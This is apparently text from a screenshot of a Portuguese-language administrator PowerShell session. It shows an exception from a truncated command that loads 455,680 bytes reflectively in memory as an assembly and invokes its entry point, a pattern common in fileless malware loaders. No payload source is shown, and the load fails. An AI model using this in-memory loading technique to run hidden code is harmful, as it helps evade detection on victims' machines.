 Administrador: C:\Windows\S

Exceção ao chamar "Load" com "1" argumento(s): "Não foi possível carregar arquivo ou assembly '455680 bytes loaded from Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' ou uma de suas dependências. Foi feita uma tentativa de se carregar um programa com um formato incorreto."
No linha:1 caractere:91
+ ... se($bytes); [System.Reflection.Assembly]::Load($bytes).EntryPoint.Inv ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException

PS C:\Windows\system32>